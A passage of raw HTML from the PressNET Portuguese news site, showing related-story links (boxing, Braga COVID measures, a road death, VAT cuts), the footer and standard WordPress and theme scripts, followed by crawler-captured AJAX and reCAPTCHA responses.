        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2025, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/09/governo-prepara-apoio-especial-para-a-restauracao-revela-costa/"  rel="bookmark" class="td-image-wrap " title="Governo prepara apoio especial para a restauração, revela Costa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/antonio-costa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/09/antonio-costa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/09/antonio-costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Governo prepara apoio especial para a restauração, revela Costa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/09/governo-prepara-apoio-especial-para-a-restauracao-revela-costa/"  rel="bookmark" title="Governo prepara apoio especial para a restauração, revela Costa">Governo prepara apoio especial para a restauração, revela Costa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T23:08:08+00:00" >November 9, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/16/supermercados-prontos-a-aplicar-iva-zero-em-milhares-de-produtos-a-partir-de-terca-feira/"  rel="bookmark" class="td-image-wrap " title="Supermercados prontos a aplicar “IVA zero” em “milhares de produtos” a partir de terça-feira" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/03/cabaz-compras-alimentos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/03/cabaz-compras-alimentos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/03/cabaz-compras-alimentos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Supermercados prontos a aplicar “IVA zero” em “milhares de produtos” a partir de terça-feira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/16/supermercados-prontos-a-aplicar-iva-zero-em-milhares-de-produtos-a-partir-de-terca-feira/"  rel="bookmark" title="Supermercados prontos a aplicar “IVA zero” em “milhares de produtos” a partir de terça-feira">Supermercados prontos a aplicar “IVA zero” em “milhares de produtos” a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-16T13:44:08+00:00" >April 16, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6934f9c163a07
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202549" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"53324\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "53324" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[13.7,56.7],"today_humidity":93,"today_wind_speed":[2.1,1.3],"today_min":[13.7,56.7],"today_max":[13.7,56.7],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1765076400,"day_name":"Sun","day_temp":[15,59],"owm_day_index":0},{"timestamp":1765152000,"day_name":"Mon","day_temp":[16,61],"owm_day_index":7},{"timestamp":1765238400,"day_name":"Tue","day_temp":[15,59],"owm_day_index":15},{"timestamp":1765324800,"day_name":"Wed","day_temp":[14,57],"owm_day_index":23},{"timestamp":1765411200,"day_name":"Thu","day_temp":[9,48],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[53324]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"53324":34}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BHXrTzV6R2ZZSQLv1LhGXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765079493555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>